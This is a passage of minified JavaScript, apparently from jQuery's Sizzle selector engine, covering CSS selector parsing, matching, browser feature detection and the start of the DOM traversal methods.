		Y = /HTML$/i,
		Q = /^(?:input|select|textarea|button)$/i,
		J = /^h\d$/i,
		K = /^[^{]+\{\s*\[native \w/,
		Z = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,
		ee = /[+~]/,
		te = new RegExp("\\\\[\\da-fA-F]{1,6}" + M + "?|\\\\([^\\r\\n\\f])", "g"),
		ne = function(e, t) {
			var n = "0x" + e.slice(1) - 65536;
			return t || (n < 0 ? String.fromCharCode(n + 65536) : String.fromCharCode(n >> 10 | 55296, 1023 & n | 56320))
		},
		re = /([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,
		ie = function(e, t) {
			return t ? "\0" === e ? "\ufffd": e.slice(0, -1) + "\\" + e.charCodeAt(e.length - 1).toString(16) + " ": "\\" + e
		},
		oe = function() {
			T()
		},
		ae = be(function(e) {
			return ! 0 === e.disabled && "fieldset" === e.nodeName.toLowerCase()
		},
		{
			dir: "parentNode",
			next: "legend"
		});
		try {
			H.apply(t = O.call(p.childNodes), p.childNodes),
			t[p.childNodes.length].nodeType
		} catch(e) {
			H = {
				apply: t.length ?
				function(e, t) {
					L.apply(e, O.call(t))
				}: function(e, t) {
					var n = e.length,
					r = 0;
					while (e[n++] = t[r++]);
					e.length = n - 1
				}
			}
		}
		function se(t, e, n, r) {
			var i, o, a, s, u, l, c, f = e && e.ownerDocument,
			p = e ? e.nodeType: 9;
			if (n = n || [], "string" != typeof t || !t || 1 !== p && 9 !== p && 11 !== p) return n;
			if (!r && (T(e), e = e || C, E)) {
				if (11 !== p && (u = Z.exec(t))) if (i = u[1]) {
					if (9 === p) {
						if (! (a = e.getElementById(i))) return n;
						if (a.id === i) return n.push(a),
						n
					} else if (f && (a = f.getElementById(i)) && y(e, a) && a.id === i) return n.push(a),
					n
				} else {
					if (u[2]) return H.apply(n, e.getElementsByTagName(t)),
					n;
					if ((i = u[3]) && d.getElementsByClassName && e.getElementsByClassName) return H.apply(n, e.getElementsByClassName(i)),
					n
				}
				if (d.qsa && !N[t + " "] && (!v || !v.test(t)) && (1 !== p || "object" !== e.nodeName.toLowerCase())) {
					if (c = t, f = e, 1 === p && (U.test(t) || z.test(t))) { (f = ee.test(t) && ye(e.parentNode) || e) === e && d.scope || ((s = e.getAttribute("id")) ? s = s.replace(re, ie) : e.setAttribute("id", s = S)),
						o = (l = h(t)).length;
						while (o--) l[o] = (s ? "#" + s: ":scope") + " " + xe(l[o]);
						c = l.join(",")
					}
					try {
						return H.apply(n, f.querySelectorAll(c)),
						n
					} catch(e) {
						N(t, !0)
					} finally {
						s === S && e.removeAttribute("id")
					}
				}
			}
			return g(t.replace($, "$1"), e, n, r)
		}
		function ue() {
			var r = [];
			return function e(t, n) {
				return r.push(t + " ") > b.cacheLength && delete e[r.shift()],
				e[t + " "] = n
			}
		}
		function le(e) {
			return e[S] = !0,
			e
		}
		function ce(e) {
			var t = C.createElement("fieldset");
			try {
				return !! e(t)
			} catch(e) {
				return ! 1
			} finally {
				t.parentNode && t.parentNode.removeChild(t),
				t = null
			}
		}
		function fe(e, t) {
			var n = e.split("|"),
			r = n.length;
			while (r--) b.attrHandle[n[r]] = t
		}
		function pe(e, t) {
			var n = t && e,
			r = n && 1 === e.nodeType && 1 === t.nodeType && e.sourceIndex - t.sourceIndex;
			if (r) return r;
			if (n) while (n = n.nextSibling) if (n === t) return - 1;
			return e ? 1 : -1
		}
		function de(t) {
			return function(e) {
				return "input" === e.nodeName.toLowerCase() && e.type === t
			}
		}
		function he(n) {
			return function(e) {
				var t = e.nodeName.toLowerCase();
				return ("input" === t || "button" === t) && e.type === n
			}
		}
		function ge(t) {
			return function(e) {
				return "form" in e ? e.parentNode && !1 === e.disabled ? "label" in e ? "label" in e.parentNode ? e.parentNode.disabled === t: e.disabled === t: e.isDisabled === t || e.isDisabled !== !t && ae(e) === t: e.disabled === t: "label" in e && e.disabled === t
			}
		}
		function ve(a) {
			return le(function(o) {
				return o = +o,
				le(function(e, t) {
					var n, r = a([], e.length, o),
					i = r.length;
					while (i--) e[n = r[i]] && (e[n] = !(t[n] = e[n]))
				})
			})
		}
		function ye(e) {
			return e && "undefined" != typeof e.getElementsByTagName && e
		}
		for (e in d = se.support = {},
		i = se.isXML = function(e) {
			var t = e && e.namespaceURI,
			n = e && (e.ownerDocument || e).documentElement;
			return ! Y.test(t || n && n.nodeName || "HTML")
		},
		T = se.setDocument = function(e) {
			var t, n, r = e ? e.ownerDocument || e: p;
			return r != C && 9 === r.nodeType && r.documentElement && (a = (C = r).documentElement, E = !i(C), p != C && (n = C.defaultView) && n.top !== n && (n.addEventListener ? n.addEventListener("unload", oe, !1) : n.attachEvent && n.attachEvent("onunload", oe)), d.scope = ce(function(e) {
				return a.appendChild(e).appendChild(C.createElement("div")),
				"undefined" != typeof e.querySelectorAll && !e.querySelectorAll(":scope fieldset div").length
			}), d.attributes = ce(function(e) {
				return e.className = "i",
				!e.getAttribute("className")
			}), d.getElementsByTagName = ce(function(e) {
				return e.appendChild(C.createComment("")),
				!e.getElementsByTagName("*").length
			}), d.getElementsByClassName = K.test(C.getElementsByClassName), d.getById = ce(function(e) {
				return a.appendChild(e).id = S,
				!C.getElementsByName || !C.getElementsByName(S).length
			}), d.getById ? (b.filter.ID = function(e) {
				var t = e.replace(te, ne);
				return function(e) {
					return e.getAttribute("id") === t
				}
			},
			b.find.ID = function(e, t) {
				if ("undefined" != typeof t.getElementById && E) {
					var n = t.getElementById(e);
					return n ? [n] : []
				}
			}) : (b.filter.ID = function(e) {
				var n = e.replace(te, ne);
				return function(e) {
					var t = "undefined" != typeof e.getAttributeNode && e.getAttributeNode("id");
					return t && t.value === n
				}
			},
			b.find.ID = function(e, t) {
				if ("undefined" != typeof t.getElementById && E) {
					var n, r, i, o = t.getElementById(e);
					if (o) {
						if ((n = o.getAttributeNode("id")) && n.value === e) return [o];
						i = t.getElementsByName(e),
						r = 0;
						while (o = i[r++]) if ((n = o.getAttributeNode("id")) && n.value === e) return [o]
					}
					return []
				}
			}), b.find.TAG = d.getElementsByTagName ?
			function(e, t) {
				return "undefined" != typeof t.getElementsByTagName ? t.getElementsByTagName(e) : d.qsa ? t.querySelectorAll(e) : void 0
			}: function(e, t) {
				var n, r = [],
				i = 0,
				o = t.getElementsByTagName(e);
				if ("*" === e) {
					while (n = o[i++]) 1 === n.nodeType && r.push(n);
					return r
				}
				return o
			},
			b.find.CLASS = d.getElementsByClassName &&
			function(e, t) {
				if ("undefined" != typeof t.getElementsByClassName && E) return t.getElementsByClassName(e)
			},
			s = [], v = [], (d.qsa = K.test(C.querySelectorAll)) && (ce(function(e) {
				var t;
				a.appendChild(e).innerHTML = "<a id='" + S + "'></a><select id='" + S + "-\r\\' msallowcapture=''><option selected=''></option></select>",
				e.querySelectorAll("[msallowcapture^='']").length && v.push("[*^$]=" + M + "*(?:''|\"\")"),
				e.querySelectorAll("[selected]").length || v.push("\\[" + M + "*(?:value|" + R + ")"),
				e.querySelectorAll("[id~=" + S + "-]").length || v.push("~="),
				(t = C.createElement("input")).setAttribute("name", ""),
				e.appendChild(t),
				e.querySelectorAll("[name='']").length || v.push("\\[" + M + "*name" + M + "*=" + M + "*(?:''|\"\")"),
				e.querySelectorAll(":checked").length || v.push(":checked"),
				e.querySelectorAll("a#" + S + "+*").length || v.push(".#.+[+~]"),
				e.querySelectorAll("\\\f"),
				v.push("[\\r\\n\\f]")
			}), ce(function(e) {
				e.innerHTML = "<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";
				var t = C.createElement("input");
				t.setAttribute("type", "hidden"),
				e.appendChild(t).setAttribute("name", "D"),
				e.querySelectorAll("[name=d]").length && v.push("name" + M + "*[*^$|!~]?="),
				2 !== e.querySelectorAll(":enabled").length && v.push(":enabled", ":disabled"),
				a.appendChild(e).disabled = !0,
				2 !== e.querySelectorAll(":disabled").length && v.push(":enabled", ":disabled"),
				e.querySelectorAll("*,:x"),
				v.push(",.*:")
			})), (d.matchesSelector = K.test(c = a.matches || a.webkitMatchesSelector || a.mozMatchesSelector || a.oMatchesSelector || a.msMatchesSelector)) && ce(function(e) {
				d.disconnectedMatch = c.call(e, "*"),
				c.call(e, "[s!='']:x"),
				s.push("!=", F)
			}), v = v.length && new RegExp(v.join("|")), s = s.length && new RegExp(s.join("|")), t = K.test(a.compareDocumentPosition), y = t || K.test(a.contains) ?
			function(e, t) {
				var n = 9 === e.nodeType ? e.documentElement: e,
				r = t && t.parentNode;
				return e === r || !(!r || 1 !== r.nodeType || !(n.contains ? n.contains(r) : e.compareDocumentPosition && 16 & e.compareDocumentPosition(r)))
			}: function(e, t) {
				if (t) while (t = t.parentNode) if (t === e) return ! 0;
				return ! 1
			},
			j = t ?
			function(e, t) {
				if (e === t) return l = !0,
				0;
				var n = !e.compareDocumentPosition - !t.compareDocumentPosition;
				return n || (1 & (n = (e.ownerDocument || e) == (t.ownerDocument || t) ? e.compareDocumentPosition(t) : 1) || !d.sortDetached && t.compareDocumentPosition(e) === n ? e == C || e.ownerDocument == p && y(p, e) ? -1 : t == C || t.ownerDocument == p && y(p, t) ? 1 : u ? P(u, e) - P(u, t) : 0 : 4 & n ? -1 : 1)
			}: function(e, t) {
				if (e === t) return l = !0,
				0;
				var n, r = 0,
				i = e.parentNode,
				o = t.parentNode,
				a = [e],
				s = [t];
				if (!i || !o) return e == C ? -1 : t == C ? 1 : i ? -1 : o ? 1 : u ? P(u, e) - P(u, t) : 0;
				if (i === o) return pe(e, t);
				n = e;
				while (n = n.parentNode) a.unshift(n);
				n = t;
				while (n = n.parentNode) s.unshift(n);
				while (a[r] === s[r]) r++;
				return r ? pe(a[r], s[r]) : a[r] == p ? -1 : s[r] == p ? 1 : 0
			}),
			C
		},
		se.matches = function(e, t) {
			return se(e, null, null, t)
		},
		se.matchesSelector = function(e, t) {
			if (T(e), d.matchesSelector && E && !N[t + " "] && (!s || !s.test(t)) && (!v || !v.test(t))) try {
				var n = c.call(e, t);
				if (n || d.disconnectedMatch || e.document && 11 !== e.document.nodeType) return n
			} catch(e) {
				N(t, !0)
			}
			return 0 < se(t, C, null, [e]).length
		},
		se.contains = function(e, t) {
			return (e.ownerDocument || e) != C && T(e),
			y(e, t)
		},
		se.attr = function(e, t) { (e.ownerDocument || e) != C && T(e);
			var n = b.attrHandle[t.toLowerCase()],
			r = n && D.call(b.attrHandle, t.toLowerCase()) ? n(e, t, !E) : void 0;
			return void 0 !== r ? r: d.attributes || !E ? e.getAttribute(t) : (r = e.getAttributeNode(t)) && r.specified ? r.value: null
		},
		se.escape = function(e) {
			return (e + "").replace(re, ie)
		},
		se.error = function(e) {
			throw new Error("Syntax error, unrecognized expression: " + e)
		},
		se.uniqueSort = function(e) {
			var t, n = [],
			r = 0,
			i = 0;
			if (l = !d.detectDuplicates, u = !d.sortStable && e.slice(0), e.sort(j), l) {
				while (t = e[i++]) t === e[i] && (r = n.push(i));
				while (r--) e.splice(n[r], 1)
			}
			return u = null,
			e
		},
		o = se.getText = function(e) {
			var t, n = "",
			r = 0,
			i = e.nodeType;
			if (i) {
				if (1 === i || 9 === i || 11 === i) {
					if ("string" == typeof e.textContent) return e.textContent;
					for (e = e.firstChild; e; e = e.nextSibling) n += o(e)
				} else if (3 === i || 4 === i) return e.nodeValue
			} else while (t = e[r++]) n += o(t);
			return n
		},
		(b = se.selectors = {
			cacheLength: 50,
			createPseudo: le,
			match: G,
			attrHandle: {},
			find: {},
			relative: {
				">": {
					dir: "parentNode",
					first: !0
				},
				" ": {
					dir: "parentNode"
				},
				"+": {
					dir: "previousSibling",
					first: !0
				},
				"~": {
					dir: "previousSibling"
				}
			},
			preFilter: {
				ATTR: function(e) {
					return e[1] = e[1].replace(te, ne),
					e[3] = (e[3] || e[4] || e[5] || "").replace(te, ne),
					"~=" === e[2] && (e[3] = " " + e[3] + " "),
					e.slice(0, 4)
				},
				CHILD: function(e) {
					return e[1] = e[1].toLowerCase(),
					"nth" === e[1].slice(0, 3) ? (e[3] || se.error(e[0]), e[4] = +(e[4] ? e[5] + (e[6] || 1) : 2 * ("even" === e[3] || "odd" === e[3])), e[5] = +(e[7] + e[8] || "odd" === e[3])) : e[3] && se.error(e[0]),
					e
				},
				PSEUDO: function(e) {
					var t, n = !e[6] && e[2];
					return G.CHILD.test(e[0]) ? null: (e[3] ? e[2] = e[4] || e[5] || "": n && X.test(n) && (t = h(n, !0)) && (t = n.indexOf(")", n.length - t) - n.length) && (e[0] = e[0].slice(0, t), e[2] = n.slice(0, t)), e.slice(0, 3))
				}
			},
			filter: {
				TAG: function(e) {
					var t = e.replace(te, ne).toLowerCase();
					return "*" === e ?
					function() {
						return ! 0
					}: function(e) {
						return e.nodeName && e.nodeName.toLowerCase() === t
					}
				},
				CLASS: function(e) {
					var t = m[e + " "];
					return t || (t = new RegExp("(^|" + M + ")" + e + "(" + M + "|$)")) && m(e,
					function(e) {
						return t.test("string" == typeof e.className && e.className || "undefined" != typeof e.getAttribute && e.getAttribute("class") || "")
					})
				},
				ATTR: function(n, r, i) {
					return function(e) {
						var t = se.attr(e, n);
						return null == t ? "!=" === r: !r || (t += "", "=" === r ? t === i: "!=" === r ? t !== i: "^=" === r ? i && 0 === t.indexOf(i) : "*=" === r ? i && -1 < t.indexOf(i) : "$=" === r ? i && t.slice( - i.length) === i: "~=" === r ? -1 < (" " + t.replace(B, " ") + " ").indexOf(i) : "|=" === r && (t === i || t.slice(0, i.length + 1) === i + "-"))
					}
				},
				CHILD: function(h, e, t, g, v) {
					var y = "nth" !== h.slice(0, 3),
					m = "last" !== h.slice( - 4),
					x = "of-type" === e;
					return 1 === g && 0 === v ?
					function(e) {
						return !! e.parentNode
					}: function(e, t, n) {
						var r, i, o, a, s, u, l = y !== m ? "nextSibling": "previousSibling",
						c = e.parentNode,
						f = x && e.nodeName.toLowerCase(),
						p = !n && !x,
						d = !1;
						if (c) {
							if (y) {
								while (l) {
									a = e;
									while (a = a[l]) if (x ? a.nodeName.toLowerCase() === f: 1 === a.nodeType) return ! 1;
									u = l = "only" === h && !u && "nextSibling"
								}
								return ! 0
							}
							if (u = [m ? c.firstChild: c.lastChild], m && p) {
								d = (s = (r = (i = (o = (a = c)[S] || (a[S] = {}))[a.uniqueID] || (o[a.uniqueID] = {}))[h] || [])[0] === k && r[1]) && r[2],
								a = s && c.childNodes[s];
								while (a = ++s && a && a[l] || (d = s = 0) || u.pop()) if (1 === a.nodeType && ++d && a === e) {
									i[h] = [k, s, d];
									break
								}
							} else if (p && (d = s = (r = (i = (o = (a = e)[S] || (a[S] = {}))[a.uniqueID] || (o[a.uniqueID] = {}))[h] || [])[0] === k && r[1]), !1 === d) while (a = ++s && a && a[l] || (d = s = 0) || u.pop()) if ((x ? a.nodeName.toLowerCase() === f: 1 === a.nodeType) && ++d && (p && ((i = (o = a[S] || (a[S] = {}))[a.uniqueID] || (o[a.uniqueID] = {}))[h] = [k, d]), a === e)) break;
							return (d -= v) === g || d % g == 0 && 0 <= d / g
						}
					}
				},
				PSEUDO: function(e, o) {
					var t, a = b.pseudos[e] || b.setFilters[e.toLowerCase()] || se.error("unsupported pseudo: " + e);
					return a[S] ? a(o) : 1 < a.length ? (t = [e, e, "", o], b.setFilters.hasOwnProperty(e.toLowerCase()) ? le(function(e, t) {
						var n, r = a(e, o),
						i = r.length;
						while (i--) e[n = P(e, r[i])] = !(t[n] = r[i])
					}) : function(e) {
						return a(e, 0, t)
					}) : a
				}
			},
			pseudos: {
				not: le(function(e) {
					var r = [],
					i = [],
					s = f(e.replace($, "$1"));
					return s[S] ? le(function(e, t, n, r) {
						var i, o = s(e, null, r, []),
						a = e.length;
						while (a--)(i = o[a]) && (e[a] = !(t[a] = i))
					}) : function(e, t, n) {
						return r[0] = e,
						s(r, null, n, i),
						r[0] = null,
						!i.pop()
					}
				}),
				has: le(function(t) {
					return function(e) {
						return 0 < se(t, e).length
					}
				}),
				contains: le(function(t) {
					return t = t.replace(te, ne),
					function(e) {
						return - 1 < (e.textContent || o(e)).indexOf(t)
					}
				}),
				lang: le(function(n) {
					return V.test(n || "") || se.error("unsupported lang: " + n),
					n = n.replace(te, ne).toLowerCase(),
					function(e) {
						var t;
						do {
							if (t = E ? e.lang: e.getAttribute("xml:lang") || e.getAttribute("lang")) return (t = t.toLowerCase()) === n || 0 === t.indexOf(n + "-")
						} while (( e = e . parentNode ) && 1 === e.nodeType);
						return ! 1
					}
				}),
				target: function(e) {
					var t = n.location && n.location.hash;
					return t && t.slice(1) === e.id
				},
				root: function(e) {
					return e === a
				},
				focus: function(e) {
					return e === C.activeElement && (!C.hasFocus || C.hasFocus()) && !!(e.type || e.href || ~e.tabIndex)
				},
				enabled: ge(!1),
				disabled: ge(!0),
				checked: function(e) {
					var t = e.nodeName.toLowerCase();
					return "input" === t && !!e.checked || "option" === t && !!e.selected
				},
				selected: function(e) {
					return e.parentNode && e.parentNode.selectedIndex,
					!0 === e.selected
				},
				empty: function(e) {
					for (e = e.firstChild; e; e = e.nextSibling) if (e.nodeType < 6) return ! 1;
					return ! 0
				},
				parent: function(e) {
					return ! b.pseudos.empty(e)
				},
				header: function(e) {
					return J.test(e.nodeName)
				},
				input: function(e) {
					return Q.test(e.nodeName)
				},
				button: function(e) {
					var t = e.nodeName.toLowerCase();
					return "input" === t && "button" === e.type || "button" === t
				},
				text: function(e) {
					var t;
					return "input" === e.nodeName.toLowerCase() && "text" === e.type && (null == (t = e.getAttribute("type")) || "text" === t.toLowerCase())
				},
				first: ve(function() {
					return [0]
				}),
				last: ve(function(e, t) {
					return [t - 1]
				}),
				eq: ve(function(e, t, n) {
					return [n < 0 ? n + t: n]
				}),
				even: ve(function(e, t) {
					for (var n = 0; n < t; n += 2) e.push(n);
					return e
				}),
				odd: ve(function(e, t) {
					for (var n = 1; n < t; n += 2) e.push(n);
					return e
				}),
				lt: ve(function(e, t, n) {
					for (var r = n < 0 ? n + t: t < n ? t: n; 0 <= --r;) e.push(r);
					return e
				}),
				gt: ve(function(e, t, n) {
					for (var r = n < 0 ? n + t: n; ++r < t;) e.push(r);
					return e
				})
			}
		}).pseudos.nth = b.pseudos.eq, {
			radio: !0,
			checkbox: !0,
			file: !0,
			password: !0,
			image: !0
		}) b.pseudos[e] = de(e);
		for (e in {
			submit: !0,
			reset: !0
		}) b.pseudos[e] = he(e);
		function me() {}
		function xe(e) {
			for (var t = 0,
			n = e.length,
			r = ""; t < n; t++) r += e[t].value;
			return r
		}
		function be(s, e, t) {
			var u = e.dir,
			l = e.next,
			c = l || u,
			f = t && "parentNode" === c,
			p = r++;
			return e.first ?
			function(e, t, n) {
				while (e = e[u]) if (1 === e.nodeType || f) return s(e, t, n);
				return ! 1
			}: function(e, t, n) {
				var r, i, o, a = [k, p];
				if (n) {
					while (e = e[u]) if ((1 === e.nodeType || f) && s(e, t, n)) return ! 0
				} else while (e = e[u]) if (1 === e.nodeType || f) if (i = (o = e[S] || (e[S] = {}))[e.uniqueID] || (o[e.uniqueID] = {}), l && l === e.nodeName.toLowerCase()) e = e[u] || e;
				else {
					if ((r = i[c]) && r[0] === k && r[1] === p) return a[2] = r[2];
					if ((i[c] = a)[2] = s(e, t, n)) return ! 0
				}
				return ! 1
			}
		}
		function we(i) {
			return 1 < i.length ?
			function(e, t, n) {
				var r = i.length;
				while (r--) if (!i[r](e, t, n)) return ! 1;
				return ! 0
			}: i[0]
		}
		function Te(e, t, n, r, i) {
			for (var o, a = [], s = 0, u = e.length, l = null != t; s < u; s++)(o = e[s]) && (n && !n(o, r, i) || (a.push(o), l && t.push(s)));
			return a
		}
		function Ce(d, h, g, v, y, e) {
			return v && !v[S] && (v = Ce(v)),
			y && !y[S] && (y = Ce(y, e)),
			le(function(e, t, n, r) {
				var i, o, a, s = [],
				u = [],
				l = t.length,
				c = e ||
				function(e, t, n) {
					for (var r = 0,
					i = t.length; r < i; r++) se(e, t[r], n);
					return n
				} (h || "*", n.nodeType ? [n] : n, []),
				f = !d || !e && h ? c: Te(c, s, d, n, r),
				p = g ? y || (e ? d: l || v) ? [] : t: f;
				if (g && g(f, p, n, r), v) {
					i = Te(p, u),
					v(i, [], n, r),
					o = i.length;
					while (o--)(a = i[o]) && (p[u[o]] = !(f[u[o]] = a))
				}
				if (e) {
					if (y || d) {
						if (y) {
							i = [],
							o = p.length;
							while (o--)(a = p[o]) && i.push(f[o] = a);
							y(null, p = [], i, r)
						}
						o = p.length;
						while (o--)(a = p[o]) && -1 < (i = y ? P(e, a) : s[o]) && (e[i] = !(t[i] = a))
					}
				} else p = Te(p === t ? p.splice(l, p.length) : p),
				y ? y(null, t, p, r) : H.apply(t, p)
			})
		}
		function Ee(e) {
			for (var i, t, n, r = e.length,
			o = b.relative[e[0].type], a = o || b.relative[" "], s = o ? 1 : 0, u = be(function(e) {
				return e === i
			},
			a, !0), l = be(function(e) {
				return - 1 < P(i, e)
			},
			a, !0), c = [function(e, t, n) {
				var r = !o && (n || t !== w) || ((i = t).nodeType ? u(e, t, n) : l(e, t, n));
				return i = null,
				r
			}]; s < r; s++) if (t = b.relative[e[s].type]) c = [be(we(c), t)];
			else {
				if ((t = b.filter[e[s].type].apply(null, e[s].matches))[S]) {
					for (n = ++s; n < r; n++) if (b.relative[e[n].type]) break;
					return Ce(1 < s && we(c), 1 < s && xe(e.slice(0, s - 1).concat({
						value: " " === e[s - 2].type ? "*": ""
					})).replace($, "$1"), t, s < n && Ee(e.slice(s, n)), n < r && Ee(e = e.slice(n)), n < r && xe(e))
				}
				c.push(t)
			}
			return we(c)
		}
		return me.prototype = b.filters = b.pseudos,
		b.setFilters = new me,
		h = se.tokenize = function(e, t) {
			var n, r, i, o, a, s, u, l = x[e + " "];
			if (l) return t ? 0 : l.slice(0);
			a = e,
			s = [],
			u = b.preFilter;
			while (a) {
				for (o in n && !(r = _.exec(a)) || (r && (a = a.slice(r[0].length) || a), s.push(i = [])), n = !1, (r = z.exec(a)) && (n = r.shift(), i.push({
					value: n,
					type: r[0].replace($, " ")
				}), a = a.slice(n.length)), b.filter) ! (r = G[o].exec(a)) || u[o] && !(r = u[o](r)) || (n = r.shift(), i.push({
					value: n,
					type: o,
					matches: r
				}), a = a.slice(n.length));
				if (!n) break
			}
			return t ? a.length: a ? se.error(e) : x(e, s).slice(0)
		},
		f = se.compile = function(e, t) {
			var n, v, y, m, x, r, i = [],
			o = [],
			a = A[e + " "];
			if (!a) {
				t || (t = h(e)),
				n = t.length;
				while (n--)(a = Ee(t[n]))[S] ? i.push(a) : o.push(a); (a = A(e, (v = o, m = 0 < (y = i).length, x = 0 < v.length, r = function(e, t, n, r, i) {
					var o, a, s, u = 0,
					l = "0",
					c = e && [],
					f = [],
					p = w,
					d = e || x && b.find.TAG("*", i),
					h = k += null == p ? 1 : Math.random() || .1,
					g = d.length;
					for (i && (w = t == C || t || i); l !== g && null != (o = d[l]); l++) {
						if (x && o) {
							a = 0,
							t || o.ownerDocument == C || (T(o), n = !E);
							while (s = v[a++]) if (s(o, t || C, n)) {
								r.push(o);
								break
							}
							i && (k = h)
						}
						m && ((o = !s && o) && u--, e && c.push(o))
					}
					if (u += l, m && l !== u) {
						a = 0;
						while (s = y[a++]) s(c, f, t, n);
						if (e) {
							if (0 < u) while (l--) c[l] || f[l] || (f[l] = q.call(r));
							f = Te(f)
						}
						H.apply(r, f),
						i && !e && 0 < f.length && 1 < u + y.length && se.uniqueSort(r)
					}
					return i && (k = h, w = p),
					c
				},
				m ? le(r) : r))).selector = e
			}
			return a
		},
		g = se.select = function(e, t, n, r) {
			var i, o, a, s, u, l = "function" == typeof e && e,
			c = !r && h(e = l.selector || e);
			if (n = n || [], 1 === c.length) {
				if (2 < (o = c[0] = c[0].slice(0)).length && "ID" === (a = o[0]).type && 9 === t.nodeType && E && b.relative[o[1].type]) {
					if (! (t = (b.find.ID(a.matches[0].replace(te, ne), t) || [])[0])) return n;
					l && (t = t.parentNode),
					e = e.slice(o.shift().value.length)
				}
				i = G.needsContext.test(e) ? 0 : o.length;
				while (i--) {
					if (a = o[i], b.relative[s = a.type]) break;
					if ((u = b.find[s]) && (r = u(a.matches[0].replace(te, ne), ee.test(o[0].type) && ye(t.parentNode) || t))) {
						if (o.splice(i, 1), !(e = r.length && xe(o))) return H.apply(n, r),
						n;
						break
					}
				}
			}
			return (l || f(e, c))(r, t, !E, n, !t || ee.test(e) && ye(t.parentNode) || t),
			n
		},
		d.sortStable = S.split("").sort(j).join("") === S,
		d.detectDuplicates = !!l,
		T(),
		d.sortDetached = ce(function(e) {
			return 1 & e.compareDocumentPosition(C.createElement("fieldset"))
		}),
		ce(function(e) {
			return e.innerHTML = "<a href='#'></a>",
			"#" === e.firstChild.getAttribute("href")
		}) || fe("type|href|height|width",
		function(e, t, n) {
			if (!n) return e.getAttribute(t, "type" === t.toLowerCase() ? 1 : 2)
		}),
		d.attributes && ce(function(e) {
			return e.innerHTML = "<input/>",
			e.firstChild.setAttribute("value", ""),
			"" === e.firstChild.getAttribute("value")
		}) || fe("value",
		function(e, t, n) {
			if (!n && "input" === e.nodeName.toLowerCase()) return e.defaultValue
		}),
		ce(function(e) {
			return null == e.getAttribute("disabled")
		}) || fe(R,
		function(e, t, n) {
			var r;
			if (!n) return ! 0 === e[t] ? t.toLowerCase() : (r = e.getAttributeNode(t)) && r.specified ? r.value: null
		}),
		se
	} (C);
	S.find = d,
	S.expr = d.selectors,
	S.expr[":"] = S.expr.pseudos,
	S.uniqueSort = S.unique = d.uniqueSort,
	S.text = d.getText,
	S.isXMLDoc = d.isXML,
	S.contains = d.contains,
	S.escapeSelector = d.escape;
	var h = function(e, t, n) {
		var r = [],
		i = void 0 !== n;
		while ((e = e[t]) && 9 !== e.nodeType) if (1 === e.nodeType) {
			if (i && S(e).is(n)) break;
			r.push(e)
		}
		return r
	},
	T = function(e, t) {
		for (var n = []; e; e = e.nextSibling) 1 === e.nodeType && e !== t && n.push(e);
		return n
	},
	k = S.expr.match.needsContext;
	function A(e, t) {
		return e.nodeName && e.nodeName.toLowerCase() === t.toLowerCase()
	}
	var N = /^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;
	function j(e, n, r) {
		return m(n) ? S.grep(e,
		function(e, t) {
			return !! n.call(e, t, e) !== r
		}) : n.nodeType ? S.grep(e,
		function(e) {
			return e === n !== r
		}) : "string" != typeof n ? S.grep(e,
		function(e) {
			return - 1 < i.call(n, e) !== r
		}) : S.filter(n, e, r)
	}
	S.filter = function(e, t, n) {
		var r = t[0];
		return n && (e = ":not(" + e + ")"),
		1 === t.length && 1 === r.nodeType ? S.find.matchesSelector(r, e) ? [r] : [] : S.find.matches(e, S.grep(t,
		function(e) {
			return 1 === e.nodeType
		}))
	},
	S.fn.extend({
		find: function(e) {
			var t, n, r = this.length,
			i = this;
			if ("string" != typeof e) return this.pushStack(S(e).filter(function() {
				for (t = 0; t < r; t++) if (S.contains(i[t], this)) return ! 0
			}));
			for (n = this.pushStack([]), t = 0; t < r; t++) S.find(e, i[t], n);
			return 1 < r ? S.uniqueSort(n) : n
		},
		filter: function(e) {
			return this.pushStack(j(this, e || [], !1))
		},
		not: function(e) {
			return this.pushStack(j(this, e || [], !0))
		},
		is: function(e) {
			return !! j(this, "string" == typeof e && k.test(e) ? S(e) : e || [], !1).length
		}
	});
	var D, q = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/; (S.fn.init = function(e, t, n) {
		var r, i;
		if (!e) return this;
		if (n = n || D, "string" == typeof e) {
			if (! (r = "<" === e[0] && ">" === e[e.length - 1] && 3 <= e.length ? [null, e, null] : q.exec(e)) || !r[1] && t) return ! t || t.jquery ? (t || n).find(e) : this.constructor(t).find(e);
			if (r[1]) {
				if (t = t instanceof S ? t[0] : t, S.merge(this, S.parseHTML(r[1], t && t.nodeType ? t.ownerDocument || t: E, !0)), N.test(r[1]) && S.isPlainObject(t)) for (r in t) m(this[r]) ? this[r](t[r]) : this.attr(r, t[r]);
				return this
			}
			return (i = E.getElementById(r[2])) && (this[0] = i, this.length = 1),
			this
		}
		return e.nodeType ? (this[0] = e, this.length = 1, this) : m(e) ? void 0 !== n.ready ? n.ready(e) : e(S) : S.makeArray(e, this)
	}).prototype = S.fn,
	D = S(E);
	var L = /^(?:parents|prev(?:Until|All))/,
	H = {
		children: !0,
		contents: !0,
		next: !0,
		prev: !0
	};
	function O(e, t) {
		while ((e = e[t]) && 1 !== e.nodeType);
		return e
	}
	S.fn.extend({
		has: function(e) {
			var t = S(e, this),
			n = t.length;
			return this.filter(function() {
				for (var e = 0; e < n; e++) if (S.contains(this, t[e])) return ! 0
			})
		},
		closest: function(e, t) {
			var n, r = 0,
			i = this.length,
			o = [],
			a = "string" != typeof e && S(e);
			if (!k.test(e)) for (; r < i; r++) for (n = this[r]; n && n !== t; n = n.parentNode) if (n.nodeType < 11 && (a ? -1 < a.index(n) : 1 === n.nodeType && S.find.matchesSelector(n, e))) {
				o.push(n);
				break
			}
			return this.pushStack(1 < o.length ? S.uniqueSort(o) : o)
		},
		index: function(e) {
			return e ? "string" == typeof e ? i.call(S(e), this[0]) : i.call(this, e.jquery ? e[0] : e) : this[0] && this[0].parentNode ? this.first().prevAll().length: -1
		},
		add: function(e, t) {
			return this.pushStack(S.uniqueSort(S.merge(this.get(), S(e, t))))
		},
		addBack: function(e) {
			return this.add(null == e ? this.prevObject: this.prevObject.filter(e))
		}
	}),
	S.each({
		parent: function(e) {
			var t = e.parentNode;
			return t && 11 !== t.nodeType ? t: null
		},
		parents: function(e) {
			return h(e, "parentNode")
		},
		parentsUntil: function(e, t, n) {
			return h(e, "parentNode", n)
		},
		next: function(e) {
